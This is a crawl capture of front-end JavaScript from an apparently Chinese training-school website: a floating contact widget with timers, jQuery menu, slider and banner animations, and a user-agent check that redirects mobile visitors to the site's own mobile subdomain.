document.writeln('<div class="api-float">');
document.writeln('<div class="big" align="center">'); 
document.writeln('<div class="one" align="center"><img src="/mzpx_style/lxb_tel.png" /></div>');
 
 
 
 
 
document.writeln('</div>');
document.writeln('</div>');
 


document.writeln("<script type=\"text/javascript\">");
document.writeln("  $(function footshow(){");
 document.writeln("    setTimeout(showft,0000);");   //time

document.writeln("    setTimeout(showft2,5000);");
document.writeln("    var time = gettime();");
document.writeln("    $(\"#now1\").html(time);");
document.writeln("    delaytime();");
document.writeln("  })");
document.writeln("  function showft(){");
 document.writeln("    $(\"#footTool\").css(\"display\",\"block\");");
 document.writeln("    $(\"#footTool2\").css(\"display\",\"none\");");
document.writeln("  }");

document.writeln("  function showft2(){");
 document.writeln("    $(\"#footTool2\").css(\"display\",\"block\");");
 document.writeln("    $(\"#footTool\").css(\"display\",\"none\");");
document.writeln("  }");

document.writeln("  function gettime(){");
document.writeln("    var myDate = new Date();");
document.writeln("    var year=myDate.getFullYear();");
document.writeln("    var month=myDate.getMonth()+1;");
document.writeln("    var day=myDate.getDate();        ");
document.writeln("    var hour=myDate.getHours();");
document.writeln("    var min=myDate.getMinutes();");
document.writeln("    var sec=myDate.getSeconds();");
document.writeln("    var mytime=hour+\":\"+min+\":\"+sec+\"\";");
document.writeln("    return mytime;");
document.writeln("  }");

document.writeln("  function gettime2(){");
document.writeln("    var myDate = new Date();");
document.writeln("    var year=myDate.getFullYear();");
document.writeln("    var month=myDate.getMonth()+1;");
document.writeln("    var day=myDate.getDate();        ");
document.writeln("    var hour=myDate.getHours();");
document.writeln("    var min=myDate.getMinutes();");
document.writeln("    var sec=myDate.getSeconds()+3;");
document.writeln("    var mytime=hour+\":\"+min+\":\"+sec+\"\";");
document.writeln("    return mytime;");
document.writeln("  }");

document.writeln("  function delaytime(){");
document.writeln("    setTimeout(gettime,1000);");
document.writeln("    var ntime = gettime();");
document.writeln("    var ntime2 = gettime2();");
document.writeln("    $(\"#now2\").html(ntime);");
document.writeln("    $(\"#now3\").html(ntime);");
document.writeln("    $(\"#now4\").html(ntime2);");
document.writeln("  }");
document.writeln("  function toolclose(){");
document.writeln("    $(\"#footTool\").fadeOut(100);");
document.writeln("    $(\"#footTool2\").fadeOut(100);");
document.writeln("    setTimeout(showft,15000);");
document.writeln("    var time = gettime();");
document.writeln("    $(\"#now1\").html(time);");
document.writeln("    delaytime();");
document.writeln("  }");
document.writeln("</script>");




--- FILE ---
content_type: application/javascript
request_url: http://www.xfypxxx.com/mzpx_style/index.js
body_size: 1221
content:
//搜索放上去拉长效果
$(function() {
	$('.nav .bs_ss').hover(function () {
			$('.bs_ss').stop().animate({'width':'190px'},500);
			$('.bs_ss .shuru').stop().animate({'width':'150px'},500);
		},
		function () {
			$('.bs_ss').stop().animate({'width':'145px'},500);
			$('.bs_ss .shuru').stop().animate({'width':'105px'},500);
		}
	);
});
$('.flow .con .list').hover(function(){
$(this).find(".img p").stop().animate({ height: "100%", top: '+140px' , opacity:'0.85'}, 500 );
$(this).find(".font_size").stop().animate({ height: "100%", top: '+90px'}, 500 );},
function () {
$(this).find(".img p").stop().animate({ height: "100%", top: '+187px' , opacity:'0.85'}, 500 );
$(this).find(".font_size").stop().animate({ height: "100%", top: '187px'}, 500 );
	});

//微信放上去弹窗
$(function() {
	$('.l_wxdj').click(function () {
			$('.wx_bgtc').stop().animate({'top':'0px'},500);
			$('.wx_bgtc').show();
			$('.htmlbg').show();
		}
	);
});
$(function() {
	$('.wxgb').click(function () {
			$('.wx_bgtc').hide();
			$('.wx_bgtc').stop().animate({'top':'-100%'},500);
			$('.htmlbg').hide();
		}
	);
});
//导航切换
$('.nav .nav_q').hover(function(){
$('.nav_qh').stop().animate({'height':'160px'},500);
$(this).addClass("hover").siblings().removeClass("hover");
$(".nav_qh> .nav_lr").hide().eq($('.nav .nav_q').index(this)).show();});

$('.navqy').mouseleave(function(){
$('.nav_qh').stop().animate({'height':'0'},500);
$(this).find('li').removeClass("hover");
});

//案例切换
$('.alsnt ul li').hover(function(){
$(this).addClass("hover").siblings().removeClass("hover");
$(".al_qh> .qhz").hide().eq($('.alsnt ul li').index(this)).show();});

//友情链接
$('.link_list ul li').hover(function(){
$(this).addClass("hover").siblings().removeClass("hover");
$(".link_qh> ul").hide().eq($('.link_list ul li').index(this)).show();});

//技术切换
$(function(){
$('#marquee2').kxbdSuperMarquee({
	distance:269,
	time:5,
	btnGo:{left:'#goL2',right:'#goR2'},
	direction:'left'
});
$('#marquee3').kxbdSuperMarquee({
	distance:269,
	time:5,
	btnGo:{left:'#goLd',right:'#goRd'},
	direction:'left'
});
$('#marquee4').kxbdSuperMarquee({
	distance:269,
	time:5,
	btnGo:{left:'#goL4',right:'#goR4'},
	direction:'left'
});
//专家切换
$('#marquee6').kxbdSuperMarquee({
	isAuto:false,
	distance:800,
	navId:'#mar3Nav',
	direction:'left'
});

});

//banner轮播
$(function() {
	$(".bannerSlide").mouseenter(function(e) {
        $(this).find(".bt").fadeIn()
    }).mouseleave(function(e) {
         $(this).find(".bt").fadeOut()
    });
	if ($(".bannerSlide li").length >1) {
			TouchSlide({
			slideCell: "#banner",
			titCell: '.focus',
			mainCell: '.slideBox ul',
			autoPage: '<span></span>',
			effect: 'leftLoop',
			delayTime: 600,
			interTime: 8000,
			autoPlay: true,
			titOnClassName: 'active',
			prevCell: '.preBtn',
			nextCell: '.nextBtn',
			endFun: function(i, c) {
				$(".bannerSlide .slideBox li").removeClass("active").eq(i + 1).addClass("active");
			}
		});
	};
		
})
function cse(p,n){
   for(i=1;i<=n;i++){
       $("#cs"+i).attr("src","/mzpx_style/case"+i+"-2.jpg");
   }
    $("#cs"+p).attr("src","/mzpx_style/case"+p+"-1.jpg");
    $("#cs6").attr("src","/mzpx_style/case"+p+"-3.jpg");
}

--- FILE ---
content_type: application/javascript
request_url: http://www.xfypxxx.com/mzpx_style/m_tz1.js
body_size: 610
content:
var browser = {
    versions:function(){
    var u = navigator.userAgent, app = navigator.appVersion;            
    return {                
    trident: u.indexOf('Trident') > -1, //IE内核                
    presto: u.indexOf('Presto') > -1, //opera内核                
    webKit: u.indexOf('AppleWebKit') > -1, //苹果、谷歌内核                
    gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, //火狐内核                
    mobile: !!u.match(/AppleWebKit.*Mobile.*/)||!!u.match(/AppleWebKit/), //是否为移动终端                
    ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端                
    android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, //android终端或者uc浏览器                
    iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器                
    iPad: u.indexOf('iPad') > -1, //是否iPad                 
    webApp: u.indexOf('Safari') == -1 //是否web应该程序，没有头部与底部            
    };
    }()
}
if(browser.versions.ios == true || browser.versions.android == true || browser.versions.iPad == true){
window.location.href ='http://wap.xfypxxx.com/'; 
}